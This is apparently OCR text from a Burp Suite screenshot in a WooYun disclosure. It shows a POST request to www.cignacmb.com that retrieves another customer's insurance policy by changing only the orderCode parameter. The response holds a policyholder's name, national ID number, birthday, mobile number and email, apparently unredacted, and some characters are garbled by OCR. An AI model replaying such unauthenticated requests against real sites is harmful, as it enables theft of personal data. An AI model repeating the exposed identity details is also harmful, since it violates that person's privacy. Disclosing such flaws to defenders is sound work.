 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
go cancel host www.cignacmb.com
< > port 80 use SSL
request
raw params headers hex
POST /order/tourPage?productCode=OYPC HTTP/1.1
Host: www.cignacmb.com
Proxy-Connection: keep-alive
Content-Length: 222
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.cignacmb.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.89 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.cignacmb.com/order/tourPage?productCode=OYPC
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_4e133afb067843e8df4fff741c08ea61=; Hm_lpvt_4e133afb067843e8df4fff741c08ea61=; __v3_c_sesslist_10292=; LXB_REFER=; cigna_id=; bdshare_firstime=; iq_id=; pgv_pvi=; pgv_si=; has_js=1; __v3_c_pv_10292=5; __v3_c_session_10292=; __v3_c_today_10292=1;
__v3_c_review_10292=0; __v3_c_last_10292=; __v3_c_visitor=; Hm_lvt_0c22f0a7786b64f31e59b2d3ce5b7a8e=; Hm_lpvt_0c22f0a7786b64f31e59b2d3ce5b7a8e=; CNZZDATA5949098=; __v3_c_session_at_10292=; orderCode=; LGD=F; WT.mc_id=; _gscu_1143325463=; _gscs_1143325463=;
_gscbrs_1143325463=1; WT-FPC=
UIAction=fillin&preview=&channelcode=&from=&selectedNationName=&selectedNationEname=&registerUrl=&loginUrl=&authenticateUrl=&logoutUrl=&sendsmsUrl=&agreementUrl=&changePwdUrl=&loginUser=&logState=&orderCode=143031963620394
+ < > 0 matches
response
获取用户信息时只验证了 这一个参数
raw headers hex html render
<input type="hidden" name="preview" value="">
<textarea id="gePolicy"
name="gePolicy">{"accountInfos":[],"addresseeconfig":null,"agentcode":"","agentname":"","agreementno":"","applicantaddress":"","applicantcode":"1430319847182","applicantinsureds":[{"address":"","applicantinsuredArea":null,"applicantins
uredno":"8a0c83e04cff7d1c014d05b4d70f0125","avoirdupois":0,"birthday":"1978-07-21","city":"","companyphone":"","createdate":"2015-04-29","createuser":"","displayinsrelaapp":"","district":"","email":"IDe415@gmail.com","flag":"01","geC
ustomers":[],"homephone":"","identifynumber":"210905197807210546","identifytype":"I","insflag":"","insrelationapp":"","mailaddress":"","mobile":"13454546565","name":"张忠荣","nameen":"","occupationcode":"K","occupationmcode":"","occup
ationmname":"","occupationname":"金融业","occupationscode":"","occupationsname":"","occupationtype":"","partyflag":"","portendpointer":"","porttarget":"","province":"","remark":"","sameindustryamount":"","sex":"F","stature":0,"updated
ate":"2015-04-29","updateuser":"","zipcode":""},{"address":"","applicantinsuredArea":null,"applicantinsuredno":"8a0c83e04cff7d1c014d05b4d70f0126","avoirdupois":0,"birthday":"1978-07-21","city":"","companyphone":"","createdate":"2015-
04-29","createuser":"","displayinsrelaapp":"1","district":"","email":"IDe415@gmail.com","flag":"02","geCustomers":[],"homephone":"","identifynumber":"210905197807210546","identifytype":"I","insflag":"","insrelationapp":"1","mailaddre
ss":"","mobile":"13454546565","name":"张忠荣","nameen":"","occupationcode":"K","occupationmcode":"","occupationmname":"","occupationname":"□□融业","occupationscode":"","occupationsname":"","occupationtype":"","partyflag":"","portendp
ointer":"","porttarget":"","province":"","remark":"","sameindustryamount":"","sex":"F","stature":0,"updatedate":"2015-04-29","updateuser":"","zipcode":""}],"applicantname":"张忠荣","areacode":"BJBJ0","areacodepro":"","beneficiaries":[
],"businessarea":"","businessnature":"","channelcode":"CIGNA","classcode":"","consignee":{"citycode":"","cityname":"","consigneeaddress":"","consigneeconfig":"","consigneename":"","consigneeno":"8a0c83e04cff7d1c014d05b4d7140129","cou
ntycode":"","countyname":"","createdate":"2015-04-29","createuser":"","email":"","fixedphone":"","policy":null,"provincecode":"","provincename":"","remark":"","telephone":"","updatedate":"2015-04-29","updateuser":"","zipcode":""},"cr
eatedate":"2015-04-29","createuser":"1430319846865N4","currency":"01","customerno":"","customertype":"","deadlinetime":"2016-04-29","departmentname":"","discount":0,"discountid":"","eleaddress":"","emergency":{"createdate":"2015-04-2
9","createuser":"","emeremail":"","emergency":"","emergencyno":"8a0c83e04cff7d1c014d05b4d714012a","mobile":"","policy":null,"updatedate":"2015-04-29","updateuser":""},"flag":"","inputdate":"2015-04-29","insuredaddress":"","insurednam
e":"张忠荣","insuretime":"2015-04-29","investment":"","islegalflag":"0","ispaper":"","ivrpassword":"","maxAge":0,"maxinsuranceamount":"","minAge":0,"oldlpolicyno":"","orders":[{"agentidentitycode":"","bankcode":"","bankno":"","bankord
erno":"","channelcode":"CIGNA","circpaymentno":"平台交易号","createdate":"2015-04-29","createuser":"1430319846865N4","currency":"","datasourse":"01","distributionstatus":"","encodemsg":"","flag":"","flowno":"","gatewayrno":"","geOrder
Specifications":[],"invoiceflag":"","invoicetitle":"","orderamount":55,"ordercode":"143031963620394","orderno":"8a0c83e04cff7d1c014d05b4d70f0127","payaccount":"","paymentplatform":"","paystatus":"3","paytime":"","payway":"1","recipie
ntaddress":"","recipientmobile":"13454546565","recipientname":"张忠荣","refundmentflag":"","senddate":"2015-04-29","signmsg":"","status":"1","submittime":"2015-04-29","surcharge":"","systemssn":"","updatetime":"2015-04-29","updateuser"
:"1430319846865N4","userid":"","usertype":"","wtmcid":"DWDMR","zipcode":""}],"packagecode":"","packagetype":"","paymentInfo":null,"paymentstatus":"0","platforminvaliddate":"","policycode":"","policyno":"8a0c83e04cff7d1c014d05b4d70e0
124","policyterm":"1","policytermunit":"Y","portendpointer":"","prodoctcode":"OYPC","quoteno":"","renewalflag":"","riskDuties":[{"amount":"100000","amountSource":"10","amountUnit":"WY","amountdesc":"10","dutycode":"ADDB31","dutydesc"
:"WY","premium":"55.0","productdutyname":"","productdutysimplename":"","riskcode":"ADDB31","riskdesc":"","riskdutyno":"8a0c83e04cff7d1c014d05b4d7140128"}],"riskcode":"","salecom":"","signingdate":"2015-04-29","status":"06","sumamount
":1100,"sumbasepremium":0,"sumdiscount":0,"sumpremium":55,"sumsubpremium":0,"takeeffecttime":"2015-04-30","unitcount":"1","updatetime":"2015-04-29","updateuser":""}</textarea>
www.wooyun.org
+ < > 210905197807210546 3 matches